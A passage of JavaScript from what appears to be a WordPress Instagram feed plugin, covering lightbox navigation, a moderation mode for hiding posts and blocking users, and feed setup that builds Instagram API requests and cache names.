                        jQuery('#sbi_lightbox iframe').attr('src', '');
                        sbSVGify(jQuery('#sbi_lightbox'));
                        this.end();
                    } else if (key === 'p' || keycode === KEYCODE_LEFTARROW) {
                        if (this.currentImageIndex !== 0) {
                            this.changeImage(this.currentImageIndex - 1);
                                                    } else if (this.options.wrapAround && this.album.length > 1) {
                            this.changeImage(this.album.length - 1);
                        }
                        sbLbCarouselDestroy();
                        if( sbi_supports_video() ) jQuery('#sbi_lightbox video.sbi_video')[0].pause();
                        sbSVGify(jQuery('#sbi_lightbox'));
                        jQuery('#sbi_lightbox iframe').attr('src', '');

                    } else if (key === 'n' || keycode === KEYCODE_RIGHTARROW) {
                        if (this.currentImageIndex !== this.album.length - 1) {
                            this.changeImage(this.currentImageIndex + 1);
                        } else if (this.options.wrapAround && this.album.length > 1) {
                            this.changeImage(0);
                        }
                        sbLbCarouselDestroy();
                        if( sbi_supports_video() ) jQuery('#sbi_lightbox video.sbi_video')[0].pause();
                        jQuery('#sbi_lightbox iframe').attr('src', '');
                        sbSVGify(jQuery('#sbi_lightbox'));

                    }

                }, b.prototype.end = function() {
                    this.disableKeyboardNav(), a(window).off("resize", this.sizeOverlay), this.$lightbox.fadeOut(this.options.fadeDuration), this.$overlay.fadeOut(this.options.fadeDuration), a("select, object, embed").css({
                        visibility: "visible"
                    })
                }, b
            }();
        a(function() {
            {
                var a = new b;
                new c(a)
            }
        })
    }).call(this);
    //Checks whether browser support HTML5 video element
    function sbi_supports_video() {
        return !!document.createElement('video').canPlayType;
    }

    var modMode = {
        status: false,
        usingDB: true,
        $self: jQuery('.sbi_moderation_mode'), // gets reassigned to current feed
        originalParent: jQuery('.sbi_moderation_mode').parent(),
        hideOrShow: 'hide',
        dbHidePhotos: sb_instagram_js_options.sb_instagram_hide_photos.replace(/ /g,'').split(','),
        dbBlockUsers: sb_instagram_js_options.sb_instagram_block_users.replace(/ /g,'').split(','),
        dbWhiteList: [],
        whiteListIndex: '',
        selectedHide: [], // image ids that are selected
        selectedShow: [],
        selectedUsers: [],
        isPermanent: false,
        isPermanentDb: false,

        setStatus: function (status) {
            this.status = status;
        },
        setPermanent: function (permanent, permanentDb) {
            this.isPermanent = typeof permanent !== 'undefined' ? true : false;
            this.isPermanentDb = typeof permanentDb !== 'undefined' ? true : false;
        },
        setUsingDB: function (usingDB) {
            this.usingDB = usingDB;
        },
        setSelf: function ($self) {
            if ($self.hasClass('sbi')) {
                this.$self = $self;
            } else {
                this.$self = $self.closest('.sbi');
            }
        },
        setOriginalPosition: function () {
            this.originalParent= this.$self.parent();
        },
        updateHideOrShow: function (hideOrShow) {
            this.hideOrShow = hideOrShow;
            modMode.afterTypeChange(hideOrShow);
        },
        afterTypeChange: function (hideOrShow) {
            if (hideOrShow === 'show') {
                jQuery('#sbi_mod_permanent_toggle').closest('.sbi_mod_row').slideDown();
                if (jQuery('#sbi_mod_permanent_toggle').is(':checked') || modMode.isPermanentDb) {
                    jQuery('#sb_mod_is_permanent_warning').slideDown();
                }
            } else {
                jQuery('#sbi_mod_permanent_toggle').closest('.sbi_mod_row').slideUp();
                jQuery('#sb_mod_is_permanent_warning').slideUp();
            }
        },
        mergeDBAndSelected: function () {
            if(!this.$self.hasClass('sbi_mod_merged')) {
                // remove any empty array elements
                for (var i = 0; i < modMode.dbHidePhotos.length; i++) {
                    if (modMode.dbHidePhotos[i] == '') {
                        modMode.dbHidePhotos.splice(i, 1);
                    }
                }
                // add id to array if unique
                for (var i = 0; i < modMode.dbHidePhotos.length; i++) {
                    if (modMode.selectedHide.indexOf(modMode.dbHidePhotos[i].replace('sbi_', '')) == -1) {
                        modMode.selectedHide.push(modMode.dbHidePhotos[i].replace('sbi_', ''));
                    }
                }
                // remove any empty array elements for show
                for (var i = 0; i < modMode.dbWhiteList.length; i++) {
                    if (modMode.dbWhiteList[i] == '') {
                        modMode.dbWhiteList.splice(i, 1);
                    }
                }
                // add id to array if unique
                for (var i = 0; i < modMode.dbWhiteList.length; i++) {
                    if (modMode.selectedShow.indexOf(modMode.dbWhiteList[i].replace('sbi_', '')) == -1) {
                        modMode.selectedShow.push(modMode.dbWhiteList[i].replace('sbi_', ''));
                    }
                }
                // remove any empty array elements
                for (var i = 0; i < modMode.dbBlockUsers.length; i++) {
                    if (modMode.dbBlockUsers[i] == '') {
                        modMode.dbBlockUsers.splice(i, 1)
                    }
                }
                // add blocked user to array if unique
                for (var i = 0; i < modMode.dbBlockUsers.length; i++) {
                    if (modMode.selectedUsers.indexOf(modMode.dbBlockUsers[i]) == -1) {
                        modMode.selectedUsers.push(modMode.dbBlockUsers[i]);
                    }
                }
            }

        },
        setWhiteListData: function(listNum, ids) {
            this.whiteListIndex = listNum;
            this.dbWhiteList = ids.replace(/ /g,'').split(',');
        },
        updateBlockUser: function(checkbox) { //sbi_mod_block_user
            var user = checkbox.val();
            if (checkbox.is(':checked')) {
                if (modMode.selectedUsers.indexOf(user) < 0) {
                    modMode.selectedUsers.push(user);
                }
            } else {
                modMode.selectedUsers.splice(modMode.selectedUsers.indexOf(user), 1);
            }
        },
        addModSettingsHtml: function () {
            if(!this.$self.find('.sbi_mod_mode_wrapper').length) {
                var sbi_submit_mod_settings_btn = '<a href="javascript:void(0);" class="sbi_mod_submit_mod"><i class="fa fa-check-circle"></i> Save Settings</a>',
                    sbi_permanent_cache_warning = '',
                    sbi_is_permanent_att = '';
                if( modMode.isPermanent ) {
                    if( modMode.isPermanentDb ) {
                        sbi_is_permanent_att = ' checked';
                    }

                    sbi_permanent_cache_warning = '<div id="sb_mod_is_permanent_warning" class="sbi_mod_new_white_list sbi_warning" style="display: block;">' +
                        '<p><span><i class="fa fa-exclamation-circle" aria-hidden="true"></i> Important.</span> This feed is permanent. Uncheck the setting above and remove the shortcode setting <b>permanent=true</b> before updating your white list.</p>' +
                        '</div>';
                }
                modMode.$self.append(
                    '<div class="sbi_mod_mode_wrapper sbi_mod_mode_wrapper_bottom">'+sbi_submit_mod_settings_btn+'</div>'
                ).find('.sb_instagram_header').before(
                    '<div class="sbi_mod_mode_wrapper">' +
                    '<a href="javascript:void(0);" class="sbi_close_mod" style="display: block;"><i class="fa fa-times"></i> Exit moderation mode</a>' +
                    '<p class="sbi_mod_type_header">Moderation Type</p>' +
                    '<div class="sbi_mod_row"><input id="sbi_hide_show" name="sbi_hide_show" type="radio" value="hide" class="sbi_hide_show_radio" checked> <label for="sbi_hide_show">Hide selected posts</label></div>' +
                    '<div class="sbi_mod_row"><input id="sbi_hs_show" name="sbi_hide_show" type="radio" value="show" class="sbi_hide_show_radio"> <label for="sbi_hs_show">Only show selected posts (create a "White List")</label></div>' +
                    '<div class="sbi_mod_row" style="margin-top: 15px; font-size: 12px;"><input id="sbi_mod_permanent_toggle" name="sbi_mod_permanent_toggle" type="checkbox" value="1" class=""'+sbi_is_permanent_att+'> <label for="sbi_mod_permanent_toggle">This is a permanent white list (never needs to update)</label></div>' +
                    sbi_submit_mod_settings_btn +
                    '<div class="sbi_mod_row" style="margin-top: 15px; font-size: 12px;"><input id="sbi_mod_id_toggle" name="sbi_mod_id_toggle" type="checkbox" value="show" class=""> <label for="sbi_mod_id_toggle">Show post ID under image</label></div>' +
                    sbi_permanent_cache_warning +
                    '</div>'
                );
                if(this.whiteListIndex !== '') {
                    modMode.$self.find('#sbi_hs_show').prop("checked", true);
                    modMode.hideOrShow = 'show';
                }
                modMode.updateHideOrShow(modMode.hideOrShow);
            }
            //Add the save notice to the body and fade it in/out when settings saved in Ajax callback
            jQuery('body').append('<p class="sbi_mod_saved"><i class="fa fa-check"></i> Saved</p>');
        },
        addModHtml: function (user,id) {
            var html =
                '<div class="sbi_mod">' +
                '<span class="sbi_mod_user">' + user + '</span>' +
                '<div class="sbi_mod_block"><label for="sbi_mod_block_user' + user + '"><input type="checkbox" class="sbi_mod_block_user" id="sbi_mod_block_user' + user + '" value="' + user + '"/> Block user <i class="fa fa-ban"></i></label></div>' +
                '<span class="sbi_mod_user sbi_mod_id"><input type="text" value="' + id + '" readonly></span>' +
                '</div>';

            return html;
        },
        toggleID: function(clicked) {
            if (clicked.is(':checked')) {
                jQuery('.sbi_mod_id_toggle').attr('checked','checked');
                jQuery('.sbi_mod_id').show();
            } else {
                jQuery('.sbi_mod_id_toggle').removeAttr('checked');
                jQuery('.sbi_mod_id').hide();
            }
        },
        initClickCopy: function () {
            jQuery('.sbi_mod_user input').click(function() {
                jQuery(this).select();
            });
            jQuery('#sbi_mod_id_toggle').click(function() {
               modMode.toggleID(jQuery(this));
            });
            modMode.toggleID(jQuery('#sbi_mod_id_toggle').first());
        },
        closeMod: function() {
            var url = window.location.href;
            if (url.indexOf('sbi_moderation_mode=true') > -1) {
                url = url.replace('?sbi_moderation_mode=true', '');
                url = url.replace('&sbi_moderation_mode=true', '');
            }
            if (url.indexOf('sbi_moderation_index=') > -1) {
                url = url.split('&sbi_moderation_index=')[0];
            }
            window.location.href = url;
        },
        resizeFeed: function () {
            modMode.$self.closest('body').css('position','relative').prepend(modMode.$self);
        },
        replaceInfoHtml: function () {
            var mod = modMode.$self.find('.sbi_mod');
            mod.each(function() {
                jQuery(this).closest('.sbi_item').find('.sbi_info').html(jQuery(this));
                jQuery(this).children().css('font-size','14px');
            });
        },
        styleImage: function (image, hideOrShow) {
            if (hideOrShow == 'hide') {
                image.append('<span class="sbi_mod_post_status sbi_mod_exclude"><i class="fa fa-times"></i></span>').css('outline','3px solid #e5593d');
            } else {
                image.append('<span class="sbi_mod_post_status sbi_mod_include"><i class="fa fa-check"></i></span>').css('outline','3px solid #4e9c2b');
            }
        },
        changeClickEvent: function (item, e) {
            e.preventDefault();
            var id = item.closest('.sbi_item').attr('id').replace('sbi_', ''),
                user =  item.closest('.sbi_item').find('.sbi_mod_user').text();
            if (modMode.hideOrShow === 'hide') {
                if (modMode.selectedUsers.indexOf(user) === -1) {
                    if (modMode.selectedHide.indexOf(id) > -1) {
                        modMode.selectedHide.splice(modMode.selectedHide.indexOf(id), 1);
                    } else {
                        modMode.selectedHide.push(id);
                    }
                }
            } else {
                if (modMode.selectedShow.indexOf(id) > -1) {
                    modMode.selectedShow.splice(modMode.selectedShow.indexOf(id), 1);
                } else {
                    modMode.selectedShow.push(id);
                }
            }

            modMode.updateDisplay(modMode.$self);

        },
        updateDisplay: function () {
            // clear off all hide/show styling
            modMode.$self.find('.sbi_photo').css('outline','').find('.sbi_mod_post_status').remove();
            // get the blocked users and start looping through items to compare
            var blockedUsers = modMode.selectedUsers;
            modMode.$self.find('.sbi_item').each( function() {
                var user =  jQuery(this).find('.sbi_mod_user').text(),
                    image = jQuery(this).find('.sbi_photo');
                // if the user who posted this image is blocked
                if (blockedUsers.indexOf(user) > -1) {
                    // add the hide styling
                    modMode.styleImage(image, 'hide');
                    // check the block user box
                    image.closest('.sbi_item').find('.sbi_mod_block_user').prop('checked', true);
                } else {
                    // user is not blocked, uncheck box
                    image.closest('.sbi_item').find('.sbi_mod_block_user').prop('checked', false);
                    // compare id to ids in relevant array
                    var id = jQuery(this).attr('id').replace('sbi_', ''),
                        idPlusSbi = 'sbi_'+id;
                    if (modMode.hideOrShow === 'hide') {
                        if (modMode.selectedHide.indexOf(id) > -1 || modMode.selectedHide.indexOf(idPlusSbi) > -1) {
                            modMode.styleImage(image, 'hide');
                        }
                    } else {
                        if (modMode.selectedShow.indexOf(id) > -1 || modMode.selectedShow.indexOf(idPlusSbi) > -1) {
                            modMode.styleImage(image, 'show');
                        }
                    }
                }
            });
            sbSVGify();
        },
        ajaxSubmit: function () {
            modMode.$self.find('.sbi_mod_submit_mod').next('span').remove();
            modMode.$self.fadeTo( "fast", 0.3 ).find('.sbi_mod_submit_mod').attr('disabled','true');
            if (modMode.hideOrShow === 'hide') {
                modMode.$self.find('.sbi_mod_new_white_list').hide();
                var submittedData = {
                    ids: modMode.selectedHide,
                    blocked_users: modMode.selectedUsers,
                    action: 'sbi_update_mod_mode_settings'
                };
                jQuery.ajax({
                    url: sbiajaxurl,
                    type: 'post',
                    data: submittedData,
                    success: function (data) {
                        setTimeout(function() {
                            modMode.$self.fadeTo(500, 1);
                            modMode.$self.find('.sbi_mod_submit_mod').removeAttr('disabled');
                        }, 500);
                        jQuery('.sbi_mod_saved').fadeIn();
                        setTimeout(function() { jQuery('.sbi_mod_saved').fadeOut(); }, 3000);
                        sbSVGify(modMode.$self);
                    }
                }); // ajax
            } else {
                var submittedData = {
                    ids: modMode.selectedShow,
                    db_index: modMode.whiteListIndex,
                    blocked_users: modMode.selectedUsers,
                    permanent: jQuery('#sbi_mod_permanent_toggle').is(':checked'),
                    action: 'sbi_update_mod_mode_white_list'
                };
                jQuery.ajax({
                    url: sbiajaxurl,
                    type: 'post',
                    data: submittedData,
                    success: function (data) {
                        if (data.length) {
                            modMode.$self.find('.sbi_mod_new_white_list').remove();
                            modMode.$self.find('.sbi_mod_submit_mod').after(
                                '<div class="sbi_mod_new_white_list" style="display: block;">' +
                                '<p><span><i class="fa fa-exclamation-circle" aria-hidden="true"></i> Important.</span> Please use this shortcode to apply your white list:</p>' +
                                '<code>[instagram-feed <span style="font-weight: bold;">whitelist="'+data+'"</span>]</code>' +
                                '</div>'
                            );
                            modMode.whiteListIndex = data;
                        }
                        setTimeout(function() {
                            modMode.$self.find('.sbi_mod_new_white_list').show();
                            modMode.$self.css( 'opacity', 1 );
                            modMode.$self.find('.sbi_mod_submit_mod').removeAttr('disabled');
                        }, 500);
                        jQuery('.sbi_mod_saved').fadeIn();
                        setTimeout(function() { jQuery('.sbi_mod_saved').fadeOut(); }, 3000);
                        sbSVGify(modMode.$self);
                    }
                }); // ajax
            }
        },
        showOnPageSubmit: function () {
            modMode.$self.find('.sbi_mod_submit_mod').next('span').remove();
            modMode.$self.find('.sbi_mod_submit_mod').attr('disabled','true');
            if (modMode.hideOrShow === 'hide') {
                modMode.$self.find('.sbi_mod_new_white_list').hide();
                var submittedData = {
                    ids: modMode.selectedHide,
                    blocked_users: modMode.selectedUsers,
                    action: 'sbi_update_mod_mode_settings'
                };
                if (submittedData.ids.length || submittedData.blocked_users.length) {
                    var idsString = submittedData.ids.join(', '),
                        blockedUsersString = submittedData.blocked_users.join(', ');
                    modMode.$self.find('.sbi_mod_new_white_list').remove();
                    modMode.$self.find('.sbi_mod_submit_mod').after(
                        '<div class="sbi_mod_new_white_list" style="display: block;">' +
                        '<p><span><i class="fa fa-exclamation-circle" aria-hidden="true"></i> Important.</span> Please use this in your <strong>sb_instagram_hide_photos</strong> setting</p>' +
                        '<code><strong>'+idsString+'</strong></code>' +
                        '</div>' +
                        '<div class="sbi_mod_new_white_list" style="display: block;">' +
                        '<p><span><i class="fa fa-exclamation-circle" aria-hidden="true"></i> Important.</span> Please use this in your <strong>sb_instagram_block_users</strong> setting</p>' +
                        '<code><strong>'+blockedUsersString+'</strong></code>' +
                        '</div>'
                    );
                }
                modMode.$self.find('.sbi_mod_new_white_list').show();
                modMode.$self.find('.sbi_mod_submit_mod').removeAttr('disabled');
            } else {
                var submittedData = {
                    ids: modMode.selectedShow,
                    db_index: modMode.whiteListIndex,
                    blocked_users: modMode.selectedUsers,
                    action: 'sbi_update_mod_mode_white_list'
                };
                if (submittedData.ids.length || submittedData.blocked_users.length) {
                    var idsString = submittedData.ids.join(', '),
                        blockedUsersString = submittedData.blocked_users.join(', ');
                    modMode.$self.find('.sbi_mod_new_white_list').remove();
                    modMode.$self.find('.sbi_mod_submit_mod').after(
                        '<div class="sbi_mod_new_white_list" style="display: block;">' +
                        '<p><span><i class="fa fa-exclamation-circle" aria-hidden="true"></i> Important.</span> Please use this in your <strong>sbiWhiteListIds</strong> setting</p>' +
                        '<code><strong>'+idsString+'</strong></code>' +
                        '</div>' +
                        '<div class="sbi_mod_new_white_list" style="display: block;">' +
                        '<p><span><i class="fa fa-exclamation-circle" aria-hidden="true"></i> Important.</span> Please use this in your <strong>sb_instagram_block_users</strong> setting</p>' +
                        '<code><strong>'+blockedUsersString+'</strong></code>' +
                        '</div>'
                    );
                }
                modMode.$self.find('.sbi_mod_new_white_list').show();
                modMode.$self.find('.sbi_mod_submit_mod').removeAttr('disabled');
            }
        },
        submitSelected: function () {
            if (modMode.usingDB) {
                modMode.ajaxSubmit();
            } else {
                modMode.showOnPageSubmit();
            }
        }
    };

    //Start plugin code
    function sbi_init(_cache){
        window.sbiStandalone = {
            'noDB' : false,
            'forceModMode' : false
        };

        //Set the loader color to be the site body color
        var sbiBodyColor = jQuery('body').css('color');
        if(sbiBodyColor.indexOf('a') == -1) var sbiBodyColor = sbiBodyColor.replace(')', ', 0.6)').replace('rgb', 'rgba');
        jQuery('#sbi_images > .sbi_loader').css('background', sbiBodyColor );

        var $i = 0, //Used for iterating lightbox
            sbi_time = 0, //might be added to if includewords is used on the page
            numIncludewords = 0; //keep track of includewords feeds on page

        sbiCreatePage( function() {
            // using this code as the callback to make sure we know if includewords is being used
            // and we need to stagger the loading of the feeds
            jQuery('#sb_instagram.sbi').each(function () {
                var feedOptions = JSON.parse( this.getAttribute('data-options') );
                if (feedOptions.includewords.length > 0) {
                    numIncludewords++;
                }
                if (feedOptions.lightboxcomments == 'true' && window.sbiCommentCacheStatus !== 1 && feedOptions.numcomments > 0) {
                    window.sbiCommentCacheStatus = 1;
                }
            });

        });

        //Wrapped in a function to delay the feeds being loaded until includewords feeds are detected
        function sbiCreatePage(_callback) {

            // forces the function to wait until the includewords detecting code is run
            _callback();
            window.sbiCacheStatuses = {};
            window.sbiFeedMeta = {};
            window.sbiUseBackup = {};

            jQuery('#sb_instagram.sbi').each(function(){ //Ends on line 1676

                var var_this = this,
                    feedOptions = JSON.parse( var_this.getAttribute('data-options') );

                //Add feed index attr (for lightbox iteration)
                $i++;
                jQuery(this).attr('data-sbi-index', $i);
                // setting up some global objects to keep track of various statuses used for the caching system
                feedOptions.feedIndex = $i;
                window.sbiCacheStatuses[$i] = {
                    'header'    : ( feedOptions.sbiHeaderCache == 'true' ),
                    'feed'      : ( feedOptions.sbiCacheExists == 'true' )
                };
                var useBackUpJson = (typeof feedOptions.useBackup !== 'undefined') ? feedOptions.useBackup : '';
                window.sbiUseBackup[$i] = {
                    'header'    : ( useBackUpJson.indexOf( 'header' ) > -1 ),
                    'feed'      : ( useBackUpJson.indexOf( 'feed' ) > -1 )
                };
                window.sbiFeedMeta[$i] = {
                    'error'    : {},
                    'idsInFeed' : [],
                    'postsInFeed' : [] //Keeps track of photo IDs for removing duplicates
                };
                setTimeout(function() {
                    sbiCreateFeed(var_this,feedOptions);
                },sbi_time);

                // stagger the loading of each feed by two seconds to help with includewords issue
                if( numIncludewords > 0 ){
                    sbi_time += 2000;
                }

                function sbiCreateFeed(var_this,feedOptions) {

                    var imagesArrCount = 0;

                    var $self = jQuery(var_this),
                        imgRes = 'standard_resolution',
                        cols = parseInt( var_this.getAttribute('data-cols') ),
                        colsmobile = feedOptions.colsmobile,
                        nummobile = feedOptions.nummobile,
                        //Convert styles JSON string to an object
                        showcaption = '',
                        showlikes = '',
                        getType = feedOptions.type,
                        sortby = 'none',
                        hovercolorstyles = '',
                        num = var_this.getAttribute('data-num'),
                        user_id = var_this.getAttribute('data-id'),
                        $header = '',
                        disablelightbox = feedOptions.disablelightbox,
                        captionlinks = feedOptions.captionlinks,
                        morePosts = [], //Used to determine whether to show the Load More button when displaying posts from more than one id/hashtag. If one of the ids/hashtags has more posts then still show button.
                        hidePhotos = sb_instagram_js_options.sb_instagram_hide_photos.replace(/ /g,'').split(","),
                        blockUsers = sb_instagram_js_options.sb_instagram_block_users.replace(/ /g,'').split(","),
                        showUsers = feedOptions.showusers.replace(/ /g,'').split(","), //Explode into an array
                        includeWords = feedOptions.includewords.replace(/ /g,'').split(","), //Explode into an array
                        excludeWords = feedOptions.excludewords.replace(/ /g,'').split(","), //Explode into an array
                        whiteList = feedOptions.sbiWhiteList.replace(/ /g,''),
                        whiteListIds = feedOptions.sbiWhiteListIds.replace(/ /g,'').split(","), //Explode into an array
                        sbiHeaderCache = feedOptions.sbiHeaderCache,
                        media = feedOptions.media;

                    //If they're not defined because they're not included in the page source code for some reason then set them to be empty
                    if(typeof hidePhotos === 'undefined' || ( whiteList.length > 0 && whiteList != '' && !modMode.status == true ) ) hidePhotos = []; //If the hidePhotos array is empty then set it to be an empty array, otherwise .push throws an error
                    if(typeof blockUsers === 'undefined' || ( whiteList.length > 0 && whiteList != '' && !modMode.status == true ) ) blockUsers = [];
                    if(typeof showUsers === 'undefined') showUsers = [];

                    //Remove the sbi_ prefix from the start of each ID
                    for(var i=0; i < hidePhotos.length; i++) {
                        hidePhotos[i] = hidePhotos[i].replace(/sbi_/g, '');
                    }

                    feedOptions.disablecache = (feedOptions.disablecache == 'true' || jQuery('.sbi_moderation_mode').length > 0);

                    // add a class to the lightbox if comments are enabled
                    if(feedOptions.lightboxcomments == 'true' ) {
                        if(!jQuery('.sbi_lightbox').hasClass('sbi_lb-comments-enabled')) {
                            jQuery('.sbi_lightbox').addClass('sbi_lb-comments-enabled');
                        }
                    }

                    if( feedOptions.showcaption == 'false' || feedOptions.showcaption == '' ) showcaption = 'style="display: none;"';
                    if( feedOptions.showlikes == 'false' || feedOptions.showlikes == '' ) showlikes = 'display: none;';
                    if( feedOptions.sortby !== '' ) sortby = feedOptions.sortby;
                    if( feedOptions.hovercolor !== '0,0,0' ) hovercolorstyles = 'style="background: rgba('+feedOptions.hovercolor+',0.85)"';

                    imgRes = sbiGetResolutionSettings($self, var_this.getAttribute('data-res'), cols, colsmobile, $i);
                    var accessTokens = [];
                    var userIDs = [];
                    if ( typeof feedOptions.feedID !== 'undefined') {
                        var startArr = feedOptions.feedID.split(','),
                            midArr = feedOptions.mid.split(','),
                            lastArr = feedOptions.callback.split(',');
                        jQuery.each(startArr, function(index) {
                            accessTokens.push(startArr[index] + '.' + midArr[index] + '.' + lastArr[index]);
                            if ( getType == 'mixed' ) {
                                var usableIds = var_this.getAttribute('data-id').length > 0 ? var_this.getAttribute('data-id').split(',') : [];
                                if ( usableIds.indexOf(startArr[index]) > -1 ) {
                                    userIDs.push(startArr[index]);
                                }
                            } else {
                                userIDs.push(startArr[index]);
                            }
                        });
                        user_id = userIDs.join(',');
                        userIDs = userIDs.join(',');
                    } else {
                        accessTokens.push(sb_instagram_js_options.sb_instagram_at);
                    }
                    //Split comma separated hashtags into array
                    var looparray = {
                        'hashtags' : [],
                        'users' : [],
                        'locations' : [],
                        'coordinates' : [],
                        'singles' : []
                    };
                    looparray.hashtags = feedOptions.hashtag.replace(/ /g,'').replace(/#/g,'').split(",");
                    looparray.users = user_id.replace(/ /g,'').split(",");
                    looparray.coordinates = feedOptions.coordinates.replace(/ /g,'').split("),(");
                    looparray.locations = feedOptions.location.replace(/ /g,'').split(",");
                    looparray.singles = feedOptions.single.replace(/ /g,'').replace(/sbi_/g, '').split(",");

                    //START FEED
                    var apiURLs = [],
                    accessToken = addLinksToPage(accessTokens[0]);
                    //Loop through ids or hashtags
                    if (getType == 'user' || (getType == 'mixed' && var_this.getAttribute('data-id').length > 0 && looparray.users[0] !== '') ){
                        jQuery.each( looparray.users, function( index, entry ) {
                            var accessToken = typeof accessTokens[index] !== 'undefined' ? addLinksToPage(accessTokens[index]) : addLinksToPage(accessTokens[0]);
                            //Create an array of API URLs to pass to the fetchData function
                            apiCall = "https://api.instagram.com/v1/users/"+ entry +"/media/recent?access_token=" + accessToken+"&count=33";
                            window.sbiFeedMeta[$i].idsInFeed.push(entry);

                            apiURLs.push( apiCall );
                        }); //End hashtag array loop
                    } else {
                        looparray.users = [];
                    }
                    if (getType == 'coordinates' || (getType == 'mixed' && looparray.coordinates.length > 0) && looparray.coordinates[0] !== '') {
                        jQuery.each( looparray.coordinates, function( index, entry ) {
                            //If the entry is coords
                            //Split the lat and long into pieces and place in the URL
                            entry = entry.replace(/[()]/g, '');
                            var entryArr = entry.split(","),
                                lat = entryArr[0],
                                lng = entryArr[1],
                                dis = '1000';
                            if( typeof entryArr[2] !== 'undefined' ){
                                dis = entryArr[2];
                            }
                            apiCall = "https://api.instagram.com/v1/media/search?lat="+lat+"&lng="+lng+"&distance="+dis+"&access_token=" + accessToken+"&count=33&max_timestamp=";
                            apiURLs.push( apiCall );

                        }); //End hashtag array loop
                    }
                    if (getType == 'location' || (getType == 'mixed' && looparray.locations.length > 0 && looparray.locations[0] !== '')) {
                        jQuery.each( looparray.locations, function( index, entry ) {
                            apiCall = "https://api.instagram.com/v1/locations/"+ entry +"/media/recent?access_token=" + accessToken+"&count=33";
                            apiURLs.push( apiCall );

                        }); //End hashtag array loop

                    }
                    if (getType == 'single' || (getType == 'mixed' && looparray.singles.length > 0 && looparray.singles[0] !== '')) {
                        jQuery.each(looparray.singles, function(index, entry) {
                            var splitEntry = entry.split('_');

                            jQuery.each(accessTokens, function(index_2, entry_2) {
                                var splitToken = entry_2.split('.');
                                if (splitToken[0] === splitEntry[1]) {
                                    apiCall = "https://api.instagram.com/v1/media/"+ entry +"?access_token=" + addLinksToPage(entry_2);
                                    window.sbiFeedMeta[$i].idsInFeed.push(entry);
                                    apiURLs.push( apiCall );
                                }
                            });

                        }); //End hashtag array loop
                    }
                    if (getType == 'hashtag' || (getType == 'mixed' && looparray.hashtags.length > 0 && looparray.hashtags[0] !== '')) {
                        jQuery.each( looparray.hashtags, function( index, entry ) {
                            apiCall = "https://api.instagram.com/v1/tags/"+ entry +"/media/recent?access_token=" + accessToken+"&count=33";
                            apiURLs.push( apiCall );

                        }); //End hashtag array loop
                    }
                    //remove console.log(apiURLs);


                    //Create an object of the settings so that they can be passed to the buildFeed function
                    var sbiSettings = {num:num, getType:getType, user_id:user_id, cols:cols, colsmobile:colsmobile, nummobile:nummobile, imgRes:imgRes, sortby:sortby, showcaption:showcaption, showlikes:showlikes, disablelightbox:disablelightbox, captionlinks:captionlinks, feedOptions:feedOptions, hidePhotos:hidePhotos, blockUsers:blockUsers, showUsers:showUsers, excludeWords:excludeWords, includeWords:includeWords, whiteList:whiteList, whiteListIds:whiteListIds, looparray: looparray};

                    var sbi_cache_string_include = '';
                    var sbi_cache_string_exclude = '';
                    var sbiTransientNames = {
                        'header'    : '',
                        'feed'      : ''
                    };

                    if( includeWords.length > 0 ){
                        jQuery.each( includeWords, function( index, word ) {
                            var sbi_include_word = word.replace(/ /g,"").replace(/#/g,"");
                            sbi_cache_string_include += sbi_include_word.substring(0, 3);
                        });
                    }

                    if( excludeWords.length > 0 ){
                        jQuery.each( excludeWords, function( index, word ) {
                            var sbi_exclude_word = word.replace(/ /g,"").replace(/#/g,"");
                            sbi_cache_string_exclude += sbi_exclude_word.substring(0, 3);
                        });
                    }

                    //Figure out how long the first part of the caching string should be
                    var sbi_cache_string_include_length = sbi_cache_string_include.length;
                    var sbi_cache_string_exclude_length = sbi_cache_string_exclude.length;
                    var sbi_cache_string_length = 40 - Math.min(sbi_cache_string_include_length + sbi_cache_string_exclude_length, 20);

                    var transPrefix = '',
                        transSuffix = '';

                    // include the white list name in the transient name
                    var transientWhiteList = feedOptions.sbiWhiteList.substring(0, 3),
                        transientShowUser = feedOptions.showusers.substring(0, 3);
                    transPrefix += transientWhiteList;
                    transPrefix += transientShowUser;
                    if (feedOptions.media !== 'all') transPrefix += feedOptions.media.substring(0, 1);

                    //Find the length of the string so far, and then however many chars are left we can use this for filters
                    sbi_cache_string_length = transPrefix.length;
                    sbi_cache_string_length = 44 - sbi_cache_string_length;

                    //Set the length of each filter string
                    if( sbi_cache_string_exclude_length < sbi_cache_string_length/2 ){
                        sbi_cache_string_include = sbi_cache_string_include.substring(0, sbi_cache_string_length - sbi_cache_string_exclude_length);
                    } else {
                        //Exclude string
                        if( sbi_cache_string_exclude.length == 0 ){
                            sbi_cache_string_include = sbi_cache_string_include.substring(0, sbi_cache_string_length);
                        } else {
                            sbi_cache_string_include = sbi_cache_string_include.substring(0, sbi_cache_string_length/2);
                        }
                        //Include string
                        if( sbi_cache_string_include.length == 0 ){
                            sbi_cache_string_exclude = sbi_cache_string_exclude.substring(0, sbi_cache_string_length);
                        } else {
                            sbi_cache_string_exclude = sbi_cache_string_exclude.substring(0, sbi_cache_string_length/2);
                        }
                    }

                    function getHeaderTransientName(looparrayZero) {
                        var headerTransientName = 'sbi_header_' + looparrayZero;
                        headerTransientName = headerTransientName.substring(0, 45);

                        return headerTransientName;
                    }

                    //Add both parts of the caching string together and make sure it doesn't exceed 45
                    transSuffix += sbi_cache_string_include + sbi_cache_string_exclude;

                    var transientName = 'sbi_'+sbiGetTransientName(getType,looparray,transPrefix,transSuffix,'');
                    sbiTransientNames.feed = transientName.substring(0, 45);
                    sbiTransientNames.header = getType === 'user' ? getHeaderTransientName(sbiSettings.looparray.users[0]) : false;

                    // check to see if comments need to be retrieved
                    if (!sb_instagram_js_options.sbiPageCommentCache && window.sbiCommentCacheStatus === 1  && window.sbiStandalone.noDB !== true) {
                        sbiTransientNames.comments = 'need';
                    } else {
                        sbiTransientNames.comments = 'no';
                    }
                    //1. Does the transient/cache exist in the db?
                    if( ( window.sbiCacheStatuses[feedOptions.feedIndex].feed === true || window.sbiCacheStatuses[feedOptions.feedIndex].header === true || sbiTransientNames.comments === 'need' ) && !feedOptions.disablecache && typeof feedOptions.tryFetch === 'undefined'){
                        //Use ajax to get the cache
                        var images = sbiGetCache(sbiTransientNames, sbiSettings, $self, 'all', apiURLs);
                        sbiTransientNames.comments = 'no';
                    }

                    // if the process of retrieving remote posts hasn't started yet, do so here
                    if ( window.sbiCacheStatuses[feedOptions.feedIndex].feed === false && window.sbiCacheStatuses[feedOptions.feedIndex].feed !== 'fetched') {
                        window.sbiCacheStatuses[feedOptions.feedIndex].feed = 'fetched';
